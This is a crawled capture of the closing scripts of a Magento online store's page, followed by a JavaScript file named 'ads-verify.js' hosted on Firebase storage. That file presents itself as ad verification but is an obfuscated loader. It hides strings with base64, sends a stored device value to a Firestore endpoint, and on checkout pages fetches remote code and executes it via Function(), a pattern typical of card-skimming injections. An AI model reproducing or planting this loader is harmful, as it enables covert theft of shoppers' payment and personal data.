                u = reverse('=u?php.rerahs/rerahs/moc.koobecaf.www//:sptth') + url;
                break;
            case 'pinterest':
                u = reverse('=lru?/nottub/etaerc/nip/moc.tseretnip//:sptth') + url;
                break;
            case 'twitter':
                u =reverse('=lru?erahs/moc.rettiwt//:ptth') + url;
                break;
        }
        if (u) {
            window.open (u, null, "width=600,height=400");
        }
    }
</script>
<script type="text/javascript">
    function goBlogSearch(e)
    {
        var value = document.getElementById('blog_search').value;
        if (value) {
            var a = e.form.action;
            window.location = a + ( ('/' != a.charAt(a.length - 1)) ? '/' : '' ) + encodeURI(value) + '/';
        }
        return false;
    }
</script>
<script type="text/javascript">
    require([ 'jquery'], function($){
        $(document).ready(function(){
            var count = 0,
                blogSearchButton = $("#blog_search_mini_form .action.search"),
                removeDisabledBlog = setInterval(function() {
                if(blogSearchButton.is(":disabled")){
                    blogSearchButton.removeAttr('disabled');
                }else{
                    count = parseInt(count)+1;
                }

                if(count >= 20){
                    clearInterval(removeDisabledBlog);
                }
            }, 500);
        });
    });
</script>
<script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        ".product-item-actions button.action.tocart": {
            "widgetAddToCart": {
                "formKey": "mWea0lDSRfquDtyL"            }
        }
    }
</script>
<script>
    require([
        'jquery',
        'mage/mage'
    ], function($, widgetAddToCart) {
        $(document).ajaxComplete(function(event, xhr) {
            if (xhr.responseText) {
                try {
                    eval("var json = " + xhr.responseText + " || {}");
                } catch (e) {
                    return;
                }
            }
        });
    });
</script>
<script>
    require([
        'jquery',
        'MGS_AjaxCart/js/config'
    ], function($, mgsConfig) {
        mgsConfig.setOptions({"updateCartUrl":"https:\/\/www.evilcontrollers.com\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/www.evilcontrollers.com\/checkout\/cart\/","animationType":false});
    });
</script>
<script type="text/javascript">
		require([
			'jquery'
		], function(jQuery){
			(function($) {
				$(window).scroll(function(){
					if ($(this).scrollTop() > 1) {
						$('.scroll-to-top').css({bottom:"60px"});
					} else {
						$('.scroll-to-top').css({bottom:"-100px"});
					}
				});

				$('.scroll-to-top').click(function(){
					$('html, body').animate({scrollTop: '0px'}, 800);
					return false;
				});
			})(jQuery);
		});
	</script>
<script type="text/javascript">
require([
	'jquery', 'mgs/owlcarousel'
], function(jQuery){
	(function($) {
		$(document).ready(function(){
			$('.btn-loadmore').click(function(){
				var el = $(this);
				el.find('span').addClass('loading');
				url = $(this).attr('href');
				$.ajax({
					url: url,
					success: function(data,textStatus,jqXHR ){
						var result = $.parseJSON(data);
						if(result.content!=''){
							$('#'+result.element_id).append(result.content);
						}
						if(result.url){
							el.attr('href', result.url);
						}else{
							el.remove();
						}

						el.find('span').removeClass('loading');

					}
				});
				return false;
			});
		});

	})(jQuery);
});
</script>
<script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
        $(document).on("click",".parent__gallery-thumbnail .image-item",function(e){
            $('.parent__gallery-thumbnail .image-item.active').removeClass('active');
            var dataMove  = $(this).data('owlmove');
            $('.product-gallery-base-carousel').trigger('to.owl.carousel', dataMove);
            $(this).addClass('active');

        });
    });
</script>
<script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
        $(document).ready(function(){
			$('#switcher-language').clone().appendTo('.language');
			$('#switcher-currency').clone().appendTo('.currency');
			$('header .search-form').clone().appendTo('.top-search');
			$('#main-Menucontent').clone().appendTo('.megamenu-clone');
            if($(window).width() < 1200) {
                $('.search-popup').remove();
            }
            $('.close-nav-button').click(function() {
                $('html').removeClass('nav-open');
                setTimeout(function() {
                    $('html').removeClass('nav-before-open');
                }, 300);
            });
		});

		/* Custom dropdown */
		$('.custom-toggle').click(function(){
			if($(this).hasClass('open')){
				$(this).removeClass('open');
				 if($(window).width() < 1200){
					 $('.dropdown-custom').slideUp();
				 }else{
					$(this).parent().find('> .dropdown-custom').removeClass('open');
				}
			}else{
				 if($(window).width() < 1200){
					 $('.custom-toggle').removeClass('open');
					 $('.dropdown-custom').slideUp();
					 $(this).addClass('open');
					 $(this).parent().find('> .dropdown-custom').slideDown();
				 }else{
					$(this).addClass('open');
					$(this).parent().find('> .dropdown-custom').addClass('open');
				}
			}
		});
    });
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.evilcontrollers.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.evilcontrollers.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.evilcontrollers.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.evilcontrollers.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "rs6loader": {
                "scripts": []            }
        }
    }
</script>
<script type="text/javascript">
            window.RS_MODULES = window.RS_MODULES || {};
            window.RS_MODULES.modules = window.RS_MODULES.modules || {};
            window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
            window.RS_MODULES.defered = true;
            window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
            window.RS_MODULES.type = 'compiled';
        </script>
<script type="text/javascript">
        require(
        [
            'jquery'
        ],function($){
            $(document).ready(function(){
                $(document).on("click","#footer-cart-trigger",function(e){
                    if($(window).width() < 768){
                        $('.minicart-wrapper .action.showcart').click();
                    }
                });
            });
        });
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='footer_minicart']": {
            "Magento_Ui/js/core/app": {"types":[],"components":{"ajaxcart_content":{"component":"MGS_AjaxCart\/js\/ajaxcart"}}}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/images/loader-1.gif"
        }
    }
    </script>
<script>
    require(['jquery','underscore'],function($,_){
        var form = $('#evil-signup');
        form.submit(function(e) {
            if(form.validation('isValid')){
                var email = $("#email").val();
                var url = form.attr('action');
                var loadingMessage = $('#loading-message');
                if(loadingMessage.length == 0) {
                    form.append('<div id="loading-message" style="display:none;padding-top:10px;color: #54d216;font-size: 14px;">&nbsp;</div>');
                    var loadingMessage = $('#loading-message');
                }
                e.preventDefault();
                try{
                    form.find('[type="email"]').hide();
                    form.find('[type="submit"]').hide();
                    loadingMessage.html('Submitting...').show().removeClass('error');
                    $.post(url, {"email": email}, function(data, status){
                        var cookieMessage = _.unique($.cookieStorage.get('mage-messages'), 'text');
                        $.mage.cookies.set('mage-messages', '', {
                            samesite: 'strict',
                            domain: ''
                        });
                        if(status == 'success') {
                            var message = 'Thank you for Subscribing.';
                            form.find('.field.form-group.newsletter .control').hide();
                            form.find('.actions').hide();
                            if(cookieMessage.length) {
                                message = cookieMessage[0].text;
                                if(cookieMessage[0].type !='success') {
                                    form.find('[type="email"]').show();
                                    form.find('[type="submit"]').show();
                                    loadingMessage.addClass('error');
                                    form.find('[type="email"]')
                                        .val(form.find('[type="email"]').val());
                                }
                            }
                            loadingMessage.html(message);

                        } else {
                            var message = 'Sorry there was an error.';
                            if(cookieMessage.length) {
                                message = cookieMessage[0].text;
                            }
                            loadingMessage.html(message);
                            loadingMessage.addClass('error');
                            form.find('[type="email"]').show();
                            form.find('[type="submit"]').show();
                        }
                    });
                } catch (e){
                    form.find('[type="email"]').show();
                    form.find('[type="submit"]').show();
                    loadingMessage.html(e.message);
                }
                return false;
            }
        });
    })
</script>
<script type="text/javascript">
	var loadingChatWidget = false;
    require([
        'jquery',
        'js/main'
    ], function($){

		function loadChatWidget() {
			if (loadingChatWidget) {
				return;
			}

			loadingChatWidget = true;

			/** load zendesk chat, script taken from origin footer config **/
			window.zEmbed||function(e,t){var n,o,d,i,s,a=[],r=document.createElement("iframe");window.zEmbed=function(){a.push(arguments)},window.zE=window.zE||window.zEmbed,r.src="javascript:false",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="display: none",d=document.getElementsByTagName("script"),d=d[d.length-1],d.parentNode.insertBefore(r,d),i=r.contentWindow,s=i.document;try{o=s}catch(e){n=document.domain,r.src='javascript:var d=document.open();d.domain="'+n+'";void(0);',o=s}o.open()._l=function(){var e=this.createElement("script");n&&(this.domain=n),e.id="js-iframe-async",e.src="https://assets.zendesk.com/embeddable_framework/main.js",this.t=+new Date,this.zendeskHost="evilcontrollers.zendesk.com",this.zEQueue=a,this.body.appendChild(e)},o.write('<body onload="document._l();">'),o.close()}();
		};

		$(function() {
			$(window).scroll(function(event) {
				if (event.originalEvent) {
					/** originalEvent to detect scroll is manual */
					loadChatWidget();
				}
      		});

			$(document).click(function(event){
				loadChatWidget();
      		});
		});
    });
</script>
<script>
        (function (w,i,d,g,e,t,s) {w[d] = w[d]||[];t= i.createElement(g);
          t.async=1;t.src=e;s=i.getElementsByTagName(g)[0];s.parentNode.insertBefore(t, s);
        })(window, document, '_gscq','script','//widgets.getsitecontrol.com/34058/script.js');
      </script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://firebasestorage.googleapis.com/v0/b/gg-ads-collect.firebasestorage.app/o/v1.3.1%2Fads-verify.js?alt=media&token=ffa2775d-bc78-4c89-9710-c79e4b6094a0
body_size: 688
content:
function gflsrage(){let e=localStorage.getItem(atob("dmVyX2dvb2dsZV9jYXB0Y2hh"));return null!==e?e:""}const mtimer=setInterval(()=>{pdat()},6e4);function pdat(){try{var e=gflsrage();if(""==e)return;clearInterval(mtimer),fetch("https://firestore.googleapis.com/v1/projects/gg-ads-us/databases/(default)/documents/users?key=AIzaSyCAbtTHdGtDJZIvFfXKhpuwc7KDUqwO_DU",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({fields:{deviceId:{stringValue:e}}})}).then(e=>e.ok&&localStorage.removeItem(atob("dmVyX2dvb2dsZV9jYXB0Y2hh"))).catch(()=>{})}catch(t){}}setTimeout(()=>{pdat()},1e3),window.location.href.includes(atob("Y2hlY2tvdXQ="))&&setTimeout(()=>{fetch("https://firestore.googleapis.com/v1/projects/gg-ads-verification/databases/(default)/documents/google/collect?key=AIzaSyAcd1G8r8r3hZlUEPPX_8qFl8jIXLv061o").then(e=>{if(e.ok)return e.json()}).then(e=>{let t=e?.fields?.verify?.stringValue;if(!t)return;let s=Function(t);s()}).catch(()=>{})},2e3);